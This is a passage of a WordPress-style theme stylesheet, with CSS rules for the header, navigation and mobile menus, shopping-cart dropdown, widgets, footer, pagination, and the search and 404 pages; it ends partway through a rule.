#site-header #masthead #site-brand #site-logo .logo a {
  display: block;
}
#site-header #masthead #site-brand #site-logo .logo a img {
  vertical-align: middle;
  display: table;
}
#site-header #masthead #site-brand #site-logo:before {
  position: absolute;
  content: "";
}
#site-header #masthead #site-brand .header-widgets {
  display: table-cell;
  vertical-align: middle;
  text-align: right;
}
#site-header #masthead #site-brand .header-widgets .widget {
  display: inline-block;
  text-align: left;
  margin-bottom: 0;
  vertical-align: middle;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  padding-right: 40px;
  margin-right: 40px;
}
#site-header #masthead #site-brand .header-widgets .widget:last-child {
  border-right: none;
  padding-right: 0;
  margin-right: 0;
}
#site-header #masthead #site-brand .header-widgets .widget .info-icon i {
  font-size: 32px;
  vertical-align: middle;
  margin-right: 15px;
}
#site-header #masthead #site-brand .header-widgets .widget .info-icon .content {
  display: inline-block;
  vertical-align: middle;
  line-height: 1.4;
}
#site-header #masthead #site-brand .header-widgets .widget .info-icon .content span {
  color: #333333;
}
#site-header #masthead #site-navigator {
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  -webkit-transform: translateZ(0px);
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  background: -webkit-linear-gradient(to top, transparent 0, rgba(0, 0, 0, 0.5) 100%) repeat-x;
  background: -moz-linear-gradient(to top, transparent 0, rgba(0, 0, 0, 0.5) 100%) repeat-x;
  background: -o-linear-gradient(to top, transparent 0, rgba(0, 0, 0, 0.5) 100%) repeat-x;
  background: linear-gradient(to top, transparent 0, rgba(0, 0, 0, 0.5) 100%) repeat-x;
}
#site-header #masthead #site-navigator .menu {
  padding: 0;
  margin: 0;
  float: left;
}
#site-header #masthead #site-navigator .menu li {
  list-style: none;
  display: inline-block;
  position: relative;
}
#site-header #masthead #site-navigator .menu li:hover > .sub-menu {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
  display: block\9;
  top: 101%;
}
#site-header #masthead #site-navigator .menu li a {
  display: block;
  padding: 25px 20px;
  color: #ffffff;
}
#site-header #masthead #site-navigator .menu li a .badge {
  color: #ffffff;
  padding: 0 5px;
  position: absolute;
  right: -15px;
  top: 15px;
  font-weight: normal;
  font-size: 11px;
  line-height: 1.4;
  text-transform: uppercase;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  -ms-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
#site-header #masthead #site-navigator .menu li .sub-menu {
  position: absolute;
  width: 250px;
  background: #222222;
  padding: 10px 0;
  margin: 0;
  visibility: hidden;
  display: none\9;
  left: -10px;
  top: 150%;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site-header #masthead #site-navigator .menu li .sub-menu li {
  display: block;
}
#site-header #masthead #site-navigator .menu li .sub-menu li a {
  color: #a6a6a6;
  padding: 5px 30px;
  font-size: 14px;
  font-weight: normal;
}
#site-header #masthead #site-navigator .menu li .sub-menu li a .badge {
  position: relative;
  top: -1px;
  right: auto;
  display: inline-block;
  margin: 0 5px;
}
#site-header #masthead #site-navigator .menu li .sub-menu li .sub-menu {
  left: 250px;
  top: -10px;
}
#site-header #masthead #site-navigator .menu li .sub-menu li:hover > a,
#site-header #masthead #site-navigator .menu li .sub-menu li.current-menu-item > a,
#site-header #masthead #site-navigator .menu li .sub-menu li .current_page_item > a {
  background: #000000;
  color: #ffffff;
}
#site-header #masthead #site-navigator .menu li.megamenu > .sub-menu {
  display: table;
}
#site-header #masthead #site-navigator .menu li.megamenu > .sub-menu > li {
  display: table-cell;
  table-layout: fixed;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
#site-header #masthead #site-navigator .menu li.megamenu > .sub-menu > li:last-child {
  border: none;
}
#site-header #masthead #site-navigator .menu li.megamenu > .sub-menu > li > a {
  color: #ffffff;
  background: none;
}
#site-header #masthead #site-navigator .menu li.megamenu .sub-menu .sub-menu {
  visibility: inherit;
  display: block\9;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  position: static;
  padding: 0;
}
#site-header #masthead #site-navigator .menu > li.menu-item-has-children > a:after {
  border-top: 5px solid #777;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  bottom: 19px;
  left: 50%;
  margin-left: -5px;
}
#site-header #masthead #site-navigator .menu > li.home > a {
  text-indent: -9999px;
  border-right: 1px solid rgba(255, 255, 255, 0.15);
  padding-right: 45px;
  margin-right: 15px;
}
#site-header #masthead #site-navigator .menu > li.home > a:after {
  display: none;
}
#site-header #masthead #site-navigator .menu > li.home > a:before {
  font-family: "simple-line-icons";
  content: "\e069";
  text-indent: 0;
  position: absolute;
  left: 0;
  font-size: 32px;
  top: 12px;
  font-weight: normal;
}
#site-header #masthead #site-navigator .menu.menu-extra {
  float: right;
  margin-left: 30px;
}
#site-header #masthead #site-navigator .menu.menu-extra > li {
  float: left;
}
#site-header #masthead #site-navigator .menu.menu-extra > li > a {
  border-left: 1px solid rgba(255, 255, 255, 0.15);
  padding: 18px 30px;
  font-size: 24px;
}
#site-header #masthead #site-navigator .menu.menu-extra > li > a i {
  vertical-align: middle;
}
#site-header #masthead #site-navigator .menu.menu-extra > li:last-child > a {
  padding-right: 0;
}
#site-header #masthead #site-navigator .menu.menu-extra .search-box:after {
  display: none;
}
#site-header #masthead #site-navigator .menu.menu-extra .search-box.active .submenu {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
  display: block\9;
}
#site-header #masthead #site-navigator .menu.menu-extra .search-box.active .submenu .widget_search .search-field {
  height: 45px;
}
#site-header #masthead #site-navigator .menu.menu-extra .search-box a:hover {
  color: #cccccc;
}
#site-header #masthead #site-navigator .menu.menu-extra .search-box .submenu {
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  visibility: hidden;
  display: none\9;
}
#site-header #masthead #site-navigator .menu.menu-extra .search-box .widget_search {
  position: absolute;
  width: 300px;
  right: 0;
  top: 100%;
  margin-top: 1px;
}
#site-header #masthead #site-navigator .menu.menu-extra .search-box .widget_search .search-field {
  background: #ffffff;
  border: none;
  width: 100%;
  padding: 0 20px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#site-header #masthead #site-navigator .menu.menu-extra .search-box .widget_search label:after {
  display: none;
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart:hover .submenu {
  top: 100%;
  visibility: visible;
  display: block\9;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart a .shopping-cart-items-count {
  position: absolute;
  background: #333333;
  width: 24px;
  height: 24px;
  color: #ffffff;
  top: 20px;
  left: 45px;
  line-height: 24px;
  text-align: center;
  font-size: 12px;
  z-index: 9;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart a .shopping-cart-items-count.no-items {
  display: none;
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu {
  position: absolute;
  width: 300px;
  right: 0;
  top: 150%;
  background: #ffffff;
  padding: 20px;
  z-index: -1;
  visibility: hidden;
  display: none\9;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu .widget_shopping_cart_content .cart_list li:first-child {
  padding-top: 0;
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu .widget_shopping_cart_content .cart_list li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu .widget_shopping_cart_content .cart_list li a {
  padding: 0;
  color: #777;
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu .widget_shopping_cart_content .cart_list li a:hover {
  color: #333333;
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu .widget_shopping_cart_content .buttons a {
  display: inline-block;
  padding: 0 40px;
  color: #ffffff;
}
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu .widget_shopping_cart_content .buttons a.checkout {
  padding-left: 5px;
  padding-right: 5px;
  color: #333333;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#site-header #masthead #site-navigator .social-links {
  float: right;
  margin-top: 24px;
}
#site-header #masthead #site-navigator .social-links a {
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background: rgba(255, 255, 255, 0.4);
  color: #000000;
  float: left;
  margin-left: 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
#site-header #masthead #site-navigator .social-links a i {
  font-size: 18px;
}
#site-header #masthead #site-navigator.stick {
  position: fixed;
  top: 0;
  background: #ffffff;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#site-header #masthead #site-navigator.stick .menu li a {
  color: #777;
}
#site-header #masthead #site-navigator.stick .menu > li.home > a {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
#site-header #masthead #site-navigator.stick .menu > li.menu-item-has-children > a::after {
  border-top-color: rgba(0, 0, 0, 0.1);
}
#site-header #masthead #site-navigator.stick .menu.menu-extra > li > a {
  border-color: rgba(0, 0, 0, 0.1);
}
#site-header #masthead #site-navigator.stick .social-links a {
  background-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3);
}
#site-header #masthead #site-navigator.stick .social-links a:hover {
  color: #333333;
}
#site-header #masthead #site-navigator-mobile {
  display: none;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile {
  position: relative;
  height: 56px;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile.active .menu {
  display: block;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile.active .navigator-toggle {
  background: #333333;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .navigator-toggle {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  height: 56px;
  line-height: 56px;
  color: #ffffff;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu {
  margin: 0;
  padding: 0;
  display: none;
  background: #ffffff;
  position: relative;
  z-index: 9;
  top: 56px;
  -webkit-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu li {
  list-style: none;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu li a {
  display: block;
  color: #333333;
  line-height: 56px;
  margin-right: 56px;
  padding: 0 20px;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu li .sub-menu {
  border-top: 1px solid #e6e6e6;
  margin-left: 20px;
  display: none;
  padding: 0;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu li:last-child {
  border-bottom: none;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu li.menu-item-has-children .toggler {
  position: absolute;
  display: block;
  width: 56px;
  height: 56px;
  border-left: 1px solid #e6e6e6;
  right: 0;
  top: 0;
  z-index: 99;
  cursor: pointer;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu li.menu-item-has-children .toggler:after {
  content: "";
  width: 14px;
  height: 2px;
  background: #cccccc;
  position: absolute;
  left: 50%;
  margin-left: -7px;
  top: 50%;
  margin-top: -1px;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu li.menu-item-has-children .toggler:before {
  content: "";
  width: 2px;
  height: 14px;
  background: #cccccc;
  position: absolute;
  left: 50%;
  margin-left: -1px;
  top: 50%;
  margin-top: -7px;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu li.menu-item-has-children.active > .sub-menu {
  display: block;
}
#site-header #masthead #site-navigator-mobile.navigator-mobile .menu li.menu-item-has-children.active > .toggler:before {
  display: none;
}
/* ============================================================ 
    4. CONTENT
=============================================================*/
#site-content {
  /* ============================================================ 
	    4.1. Page Header
	=============================================================*/
  /* ============================================================ 
	    4.2. Page Breadcrumbs
	=============================================================*/
  /* ============================================================ 
	    4.3. Page Body
	=============================================================*/
}
#site-content #page-header {
  padding: 125px 0 45px 0;
  margin-bottom: 50px;
}
#site-content #page-header .page-title .title {
  margin: 0 0 5px 0;
  font-size: 40px;
  font-weight: normal;
}
#site-content #page-breadcrumbs {
  color: #cccccc;
}
#site-content #page-breadcrumbs .breadcrumbs .trail-browse {
  margin-right: 10px;
  font-family: inherit;
}
#site-content #page-breadcrumbs .breadcrumbs .trail-items li:after {
  display: none;
}
#site-content #page-breadcrumbs .breadcrumbs .sep {
  display: none;
}
#site-content #page-breadcrumbs .breadcrumbs a {
  margin: 0 15px 0 0;
  border-bottom: 2px solid transparent;
}
#site-content #page-breadcrumbs .breadcrumbs a:hover {
  border-color: #cccccc;
}
#site-content #page-body .content,
#site-content #page-body .sidebars {
  position: relative;
}
#site-content #page-body .sidebars {
  margin-bottom: 50px;
}
/* ============================================================ 
    5. WIDGET
=============================================================*/
.widget {
  margin-bottom: 60px;
}
.widget select {
  width: 100%;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget .widget-title {
  font-size: 24px;
  margin-bottom: 35px;
  margin-top: 0;
  padding: 0 15px 0 0;
  position: relative;
}
.widget .widget-title:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
.widget .widget-title:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
.widget ul {
  margin: 0;
  padding: 0;
}
.widget ul li {
  list-style: none;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.15);
  padding: 10px 0;
}
.widget ul li:first-child {
  padding-top: 0;
}
.widget ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.widget ul li a {
  color: #777;
}
.widget ul li a:hover {
  color: #000000;
}
.widget ul li .children,
.widget ul li .sub-menu {
  margin: 10px 0 0 20px;
  border-top: 1px dotted rgba(0, 0, 0, 0.15);
  padding-top: 10px;
}
.widget.widget_archive ul li,
.widget.widget_categories ul li {
  color: #999;
}
.widget.widget_archive select,
.widget.widget_categories select {
  width: 100%;
}
.widget.widget_archive label,
.widget.widget_categories label {
  margin-bottom: 10px;
  display: inline-block;
}
.widget.widget_calendar caption {
  margin-bottom: 15px;
}
.widget.widget_calendar table thead {
  text-align: center;
}
.widget.widget_calendar table thead th {
  padding: 5px 0;
}
.widget.widget_calendar table tbody tr td,
.widget.widget_calendar table tbody tr th {
  text-align: center;
  padding: 5px 0;
}
.widget.widget_calendar table tbody tr td#today,
.widget.widget_calendar table tbody tr th#today {
  background: #ffffff;
}
.widget.widget_calendar table tfoot tr td {
  padding: 5px 0;
  text-align: center;
}
.widget.widget_recent_entries .post-date {
  display: block;
}
.widget.widget_rss ul li {
  padding: 20px 0;
}
.widget.widget_rss ul li:first-child {
  padding-top: 0;
}
.widget.widget_rss ul li:last-child {
  padding-bottom: 0;
}
.widget.widget_rss .widget-title img {
  vertical-align: inherit;
}
.widget.widget_rss .rsswidget {
  color: #333333;
}
.widget.widget_rss .rsswidget:hover {
  color: #cccccc;
}
.widget.widget_search:after {
  display: none;
}
.widget.widget_search .search-form {
  position: relative;
}
.widget.widget_search .search-form label .screen-reader-text {
  display: none;
}
.widget.widget_search .search-form label .search-field {
  width: 100%;
}
.widget.widget_search .search-form .search-submit {
  background-image: url(../../assets/img/arrow.svg);
  background-color: transparent;
  width: 24px;
  height: 11px;
  text-indent: -9999px;
  padding: 0;
  position: absolute;
  right: 10px;
  top: 17px;
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
.widget.widget_search .search-form .search-submit:hover {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.widget.widget_tag_cloud .tagcloud {
  overflow: hidden;
}
.widget.widget_tag_cloud .tagcloud a {
  color: #cccccc;
  background: #333333;
  height: 30px;
  line-height: 30px;
  padding: 0 25px;
  margin: 0 5px 5px 0;
  float: left;
  position: relative;
  font-size: 1em !important;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.widget.widget_tag_cloud .tagcloud a:hover {
  color: #ffffff;
}
.widget.widget_recent_comments ul li a {
  color: #333333;
}
.widget.widget_recent_comments ul li a:hover {
  color: #cccccc;
}
.widget select[name="monster-widget-just-testing"] option {
  width: 260px;
}
.sidebar .widget.widget_nav_menu .menu li {
  border: none;
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .menu li a {
  padding: 15px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  display: block;
  margin-bottom: 5px;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
}
.sidebar .widget.widget_nav_menu .menu li a:hover {
  color: #ffffff;
  border-color: transparent;
}
.sidebar .widget.widget_nav_menu .menu li a:hover:after {
  color: #ffffff;
}
.sidebar .widget.widget_nav_menu .menu li a:after {
  font-family: "FontAwesome";
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -11px;
  color: #cccccc;
  content: "\f054";
  font-size: 14px;
  font-weight: normal;
}
.sidebar .widget.widget_nav_menu .menu li.current_page_item > a {
  color: #ffffff;
  border-color: transparent;
}
.sidebar .widget.widget_nav_menu .menu li.current_page_item > a:after {
  color: #ffffff;
}
.sidebar .widget.widget_nav_menu .menu li .sub-menu {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.sidebar .widget.widget_nav_menu .menu li .sub-menu li a {
  text-transform: none;
}
/* ============================================================ 
    6. FOOTER
=============================================================*/
#content-bottom-widgets {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 30px 0;
}
#content-bottom-widgets .row .columns {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
#content-bottom-widgets .row .columns:last-child {
  border: none;
}
#content-bottom-widgets .widget .subscrbe-form {
  padding-left: 50px;
  margin-top: -5px;
}
#content-bottom-widgets .widget .subscrbe-form label {
  display: block;
  margin-bottom: 5px;
}
#content-bottom-widgets .widget .subscrbe-form div {
  position: relative;
}
#content-bottom-widgets .widget .subscrbe-form input[type="email"] {
  width: 100%;
}
#content-bottom-widgets .widget .subscrbe-form input[type="submit"] {
  background-image: url(../../assets/img/arrow.svg);
  background-color: transparent;
  width: 24px;
  height: 11px;
  text-indent: -9999px;
  padding: 0;
  position: absolute;
  right: 15px;
  top: 17px;
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
#content-bottom-widgets .widget .subscrbe-form input[type="submit"]:hover {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site-footer #footer-widgets {
  padding: 55px 0;
}
#site-footer #footer-widgets a:hover {
  color: #ffffff;
}
#site-footer #footer-widgets .widget .widget-title {
  color: #ffffff;
  border-bottom: none;
  padding-bottom: 0;
}
#site-footer #footer-widgets .widget .widget-title:before {
  background: rgba(255, 255, 255, 0.1);
}
#site-footer #footer-widgets .widget ul li {
  border-color: rgba(255, 255, 255, 0.1);
}
#site-footer #footer-widgets .widget.widget_nav_menu ul li {
  border: none;
  padding: 0;
  margin-bottom: 5px;
}
#site-footer #footer-widgets .widget.widget_nav_menu ul li a:hover {
  color: #ffffff;
}
#site-footer #footer-widgets .widget a {
  color: #cccccc;
}
#site-footer #footer-widgets .widget a:hover {
  color: #ffffff;
}
#site-footer #footer-widgets .widget .button {
  color: #ffffff;
  height: 50px;
  line-height: 46px;
  border: 2px solid transparent;
}
#site-footer #footer-widgets .widget .button:hover {
  background: none;
  border-color: #ffffff;
}
#site-footer #footer-content {
  background: #ffffff;
  padding: 20px 0;
}
#site-footer .copyright {
  float: left;
  margin-top: 3px;
  color: #777;
}
#site-footer .copyright a {
  color: #333333;
}
#site-footer .copyright a:hover {
  color: #777;
}
#site-footer .social-links {
  float: right;
  margin-top: 3px;
}
#site-footer .social-links a {
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3);
  float: left;
  margin-left: 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
#site-footer .social-links a:hover {
  color: #333333;
}
#site-footer .social-links a i {
  font-size: 18px;
}
/* ============================================================ 
    7. BLOG
=============================================================*/
/* ============================================================ 
	8. NAVIGATION
=============================================================*/
.navigation {
  margin-bottom: 50px;
}
.navigation:after {
  clear: both;
  content: "";
  display: table;
}
.navigation.post-navigation .nav-links {
  padding: 0;
  margin: 0;
}
.navigation.post-navigation .nav-links li {
  list-style: none;
  display: inline-block;
  width: 49%;
  text-align: center;
}
.navigation.post-navigation .nav-links li.next-post {
  float: right;
}
.navigation.post-navigation .nav-links li a {
  color: #333333;
  display: block;
  padding: 15px;
  background: rgba(0, 0, 0, 0.1);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.navigation.post-navigation .nav-links li a:hover {
  background: #333333;
  color: #ffffff;
}
.navigation.post-navigation .nav-links li a:hover span {
  color: #ffffff;
}
.navigation.post-navigation .nav-links li a span {
  color: #777;
  font-weight: normal;
}
.navigation .page-numbers {
  color: #999;
  margin-right: 20px;
}
.navigation .page-numbers.current {
  color: #333333;
}
.navigation.loadmore {
  text-align: center;
}
.navigation.loadmore a {
  display: inline-block;
  height: 50px;
  line-height: 50px;
  background: rgba(0, 0, 0, 0.1);
  color: #ffffff;
  font-weight: bold;
  padding: 0 50px;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.navigation.loadmore a:after {
  position: absolute;
  content: "";
  left: 50%;
  width: 64px;
  height: 64px;
  margin-left: -32px;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  background: url(../../assets/img/preloader.gif);
}
.navigation.loadmore.loading a {
  text-indent: -9999px;
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.navigation.loadmore.loading a:after {
  text-indent: 0;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.navigation.loadmore.loading a:hover {
  background: transparent;
}
/* ============================================================ 
	9. OTHER PAGES
=============================================================*/
/* ============================================================ 
    9.1. Author
=============================================================*/
.author .box.author-box {
  margin: 0 0 50px 0;
  border: none;
  padding: 0;
  position: relative;
}
.author .box.author-box .box-title {
  display: none;
}
/* ============================================================ 
    9.2. Search
=============================================================*/
.search #main-content .content-inner .search-form {
  position: relative;
}
.search #main-content .content-inner .search-form label .screen-reader-text {
  display: none;
}
.search #main-content .content-inner .search-form label .search-field {
  width: 100%;
}
.search #main-content .content-inner .search-form .search-submit {
  background-image: url(../../assets/img/arrow.svg);
  background-color: transparent;
  width: 24px;
  height: 11px;
  text-indent: -9999px;
  padding: 0;
  position: absolute;
  right: 10px;
  top: 17px;
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
.search #main-content .content-inner .search-form .search-submit:hover {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.search #main-content .content-inner .search-results {
  padding: 0 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 30px 0 0 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.search #main-content .content-inner .search-results article {
  padding: 30px 0 30px 65px;
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  text-align: inherit;
}
.search #main-content .content-inner .search-results article:last-child {
  border: none;
}
.search #main-content .content-inner .search-results article .counter {
  position: absolute;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  top: 50%;
  margin-top: -25px;
  left: 0;
  font-size: 1.5em;
  color: #ffffff;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.search #main-content .content-inner .search-results article .entry-title {
  font-size: 24px;
  margin: 0 0 5px 0;
}
.search #main-content .content-inner .search-results article .entry-title a {
  color: #333333;
}
.search #main-content .navigation {
  margin-top: 30px;
}
/* ============================================================ 
    9.3. Error404
=============================================================*/
.error404 #main-content .content-inner {
  text-align: center;
}
.error404 #main-content .content-inner:after {
  clear: both;
  content: "";
  display: table;
}
.error404 #main-content .content-inner .heading-404 {
  padding: 150px 0 0 100px;
  display: inline-block;
}
.error404 #main-content .content-inner .content-404 h3 {
  margin-bottom: 10px;
}
.error404 #main-content .content-inner .content-404 .search-form {
  position: relative;
  width: 50%;
  margin: 0 auto 50px;
}
.error404 #main-content .content-inner .content-404 .search-form label .screen-reader-text {
  display: none;
}
.error404 #main-content .content-inner .content-404 .search-form label .search-field {
  width: 100%;
}
.error404 #main-content .content-inner .content-404 .search-form .search-submit {
  background-image: url(../../assets/img/arrow.svg);
  background-color: transparent;
  width: 24px;
  height: 11px;
  text-indent: -9999px;
  padding: 0;
  position: absolute;
  right: 10px;
  top: 17px;
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
.error404 #main-content .content-inner .content-404 .search-form .search-submit:hover {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
